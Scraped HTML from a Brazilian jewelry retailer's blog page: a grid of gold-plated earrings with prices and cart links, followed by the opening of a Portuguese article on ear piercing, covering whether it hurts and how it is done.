				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84694" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco Delicado Gotinha Tanzanita e Zirconias Semi Joia Banho Ouro&rdquo;" data-quantity="1" data-product_id="84694" data-product_sku="11106-D" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84693,&quot;item_id&quot;:84693,&quot;item_name&quot;:&quot;Mini Brinco Palito Com Zirc\u00f4nias Cristais Banho De Ouro&quot;,&quot;sku&quot;:&quot;11105-D&quot;,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84693,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-palito-com-zirconias-cristais-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-palito-com-zirconias-cristais-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Palito Com Zircônias Cristais Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-palito-com-zirconias-cristais-dourado-semijoias-modernas-waufen-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>69,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84693" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco Palito Com Zircônias Cristais Banho De Ouro&rdquo;" data-quantity="1" data-product_id="84693" data-product_sku="11105-D" data-price="69" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84692,&quot;item_id&quot;:84692,&quot;item_name&quot;:&quot;Mini Brinco Delicado Gotinha Turmalina Com Espin\u00e9lios Rubelitas Banho Ouro&quot;,&quot;sku&quot;:&quot;11104-D&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84692,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-delicado-gotinha-turmalina-com-espinelios-rubelitas-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-delicado-gotinha-turmalina-com-espinelios-rubelitas-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-turmalina-e-rubelita-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Delicado Gotinha Turmalina Com Espinélios Rubelitas Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-turmalina-e-rubelita-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-turmalina-e-rubelita-semi-joia-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-mini-gotinha-turmalina-e-rubelita-semi-joia-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>89,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84692" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco Delicado Gotinha Turmalina Com Espinélios Rubelitas Banho Ouro&rdquo;" data-quantity="1" data-product_id="84692" data-product_sku="11104-D" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84691,&quot;item_id&quot;:84691,&quot;item_name&quot;:&quot;Mini Brinco Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro&quot;,&quot;sku&quot;:&quot;11103-D&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84691,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2022/01/brinco-retangulo-pequeno-colorido-semijoia.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>89,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84691" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco Retangulo Espinelios Coloridos e Cristal Turmalina Banho Ouro&rdquo;" data-quantity="1" data-product_id="84691" data-product_sku="11103-D" data-price="89" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84717,&quot;item_id&quot;:84717,&quot;item_name&quot;:&quot;Trio De Argolinhas Douradas Banho De Ouro&quot;,&quot;sku&quot;:&quot;11102-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84717,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/trio-de-argolinhas-douradas-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/trio-de-argolinhas-douradas-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trio De Argolinhas Douradas Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png 1536w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png 2048w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>119,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;119,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84717" aria-label="Adicione ao carrinho: &ldquo;Trio De Argolinhas Douradas Banho De Ouro&rdquo;" data-quantity="1" data-product_id="84717" data-product_sku="11102-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84689,&quot;item_id&quot;:84689,&quot;item_name&quot;:&quot;Mini Brinco De Estrela Cravejado Zirconias banho de Rodio&quot;,&quot;sku&quot;:&quot;11101-D&quot;,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84689,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-de-estrela-cravejado-zirconias-banho-de-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-de-estrela-cravejado-zirconias-banho-de-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco De Estrela Cravejado Zirconias banho de Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen.jpg 1287w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>79,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84689" aria-label="Adicione ao carrinho: &ldquo;Mini Brinco De Estrela Cravejado Zirconias banho de Rodio&rdquo;" data-quantity="1" data-product_id="84689" data-product_sku="11101-D" data-price="79" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84617,&quot;item_id&quot;:84617,&quot;item_name&quot;:&quot;Brinco Duplo Corrente Zirconias Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11069-D&quot;,&quot;price&quot;:140,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Joias&quot;,&quot;id&quot;:84617,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-duplo-corrente-zirconias-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-duplo-corrente-zirconias-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Duplo Corrente Zirconias Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>140,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84617" aria-label="Adicione ao carrinho: &ldquo;Brinco Duplo Corrente Zirconias Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84617" data-product_sku="11069-D" data-price="140" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84616,&quot;item_id&quot;:84616,&quot;item_name&quot;:&quot;Brinco Duplo Corrente Agua Marinha Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11068-D&quot;,&quot;price&quot;:140,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Joias&quot;,&quot;id&quot;:84616,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-duplo-corrente-agua-marinha-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-duplo-corrente-agua-marinha-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Duplo Corrente Agua Marinha Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>140,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84616" aria-label="Adicione ao carrinho: &ldquo;Brinco Duplo Corrente Agua Marinha Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84616" data-product_sku="11068-D" data-price="140" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84615,&quot;item_id&quot;:84615,&quot;item_name&quot;:&quot;Brinco Duplo Corrente Esmeralda Leitosa Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11067-D&quot;,&quot;price&quot;:140,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Joias&quot;,&quot;id&quot;:84615,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-duplo-corrente-esmeralda-leitosa-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-duplo-corrente-esmeralda-leitosa-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Duplo Corrente Esmeralda Leitosa Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-duplo-ponto-de-luz-esmeralda-semijoia-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>140,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84615" aria-label="Adicione ao carrinho: &ldquo;Brinco Duplo Corrente Esmeralda Leitosa Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84615" data-product_sku="11067-D" data-price="140" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84614,&quot;item_id&quot;:84614,&quot;item_name&quot;:&quot;Micro Argola Cravejada Zirconias Com Pingente Cora\u00e7\u00e3o Banho Ouro&quot;,&quot;sku&quot;:&quot;11066-D&quot;,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84614,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-argola-cravejada-zirconias-com-pingente-coracao-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-argola-cravejada-zirconias-com-pingente-coracao-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/micro-argola-de-coracao-zirconias-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micro Argola Cravejada Zirconias Com Pingente Coração Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/micro-argola-de-coracao-zirconias-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/micro-argola-de-coracao-zirconias-banho-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/micro-argola-de-coracao-zirconias-banho-ouro-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>129,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84614" aria-label="Adicione ao carrinho: &ldquo;Micro Argola Cravejada Zirconias Com Pingente Coração Banho Ouro&rdquo;" data-quantity="1" data-product_id="84614" data-product_sku="11066-D" data-price="129" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84587,&quot;item_id&quot;:84587,&quot;item_name&quot;:&quot;Brinco Mini Ear Cuff De Tres Estrelas Cravejadas Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;11058-D&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84587,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-ear-cuff-de-tres-estrelas-cravejadas-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-ear-cuff-de-tres-estrelas-cravejadas-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Ear Cuff De Tres Estrelas Cravejadas Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-de-3-estrelas-zirconias-prata-925-dourado-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>115,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84587" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Ear Cuff De Tres Estrelas Cravejadas Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84587" data-product_sku="11058-D" data-price="115" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li></ul></div>


<h2 class="wp-block-heading">Furar ou não furar a orelha?</h2>



<p>Os furos na orelha são interpretados de jeitos diferentes em cada uma das civilizações. Os <strong>adornos corporais</strong> que já foram símbolo de status e classe social, hoje em dia são apenas enfeites. Entretanto, na cultura ocidental há um domínio maior dos <strong>furos na orelha</strong> das mulheres. Tanto que  a maioria delas não se lembra quando furou a orelha, afinal o procedimento, normalmente acontece nos primeiros dias de vida.</p>



<p><span style="font-size: inherit; text-align: center;">Entretanto, algumas mães e pais optam por não furar a orelha de bebês. Então, ao longo da vida, principalmente na adolescência meninas e meninos optam por fazer uma perfuração. Muitas vezes também, já na vida adulta surge a vontade de ter mais furos na orelha. </span></p>



<p><span style="font-size: inherit; text-align: center;">Mas antes de investir nessa mudança, é preciso saber algumas dicas.</span> Então vamos ao resto do <a href="https://www.waufen.com.br/blog/category/artigos/">artigo</a>!</p>



<h2 class="wp-block-heading">Furar a orelha dói?</h2>



<p>Há diversas maneiras de furar a orelha. Então, o impacto dessa perfuração vai depender muito do modo escolhido para esse procedimento. </p>



<p>Além disso, a parte furada para se usar apenas <a href="https://www.waufen.com.br/categoria-produto/brincos/">brincos</a> é o lóbulo da orelha. Então, normalmente, essa parte específica da orelha é bem mole. Portanto, a<strong> perfuração é mais simples</strong> e não causa muita dor. Porém, sentir dor é algo subjetivo que varia de pessoa para pessoa. </p>



<p>Então, a intensidade da dor de furar a orelha, vai depender muito da sua relação com diversos tipos de dores. Se você for uma pessoa sensível, pode ser que sinta mais dor do que uma pessoa mais resistente.</p>



<figure class="wp-block-image aligncenter td-caption-align-https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-doi.gif"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2019/01/furar-a-orelha-doi.gif" alt="furar a orelha doi" class="wp-image-61435"/></a></figure>



<h2 class="wp-block-heading">Como furar a orelha?</h2>



<p>Há diversos modos de se furar a orelha. Entre eles vamos destacar os mais populares e também eficientes. Então, claro que cada um deles tem seus prós e seus contras, Então, vale a pena colocar tudo na balança para saber qual a <strong>forma mais adequada para você</strong>.</p>


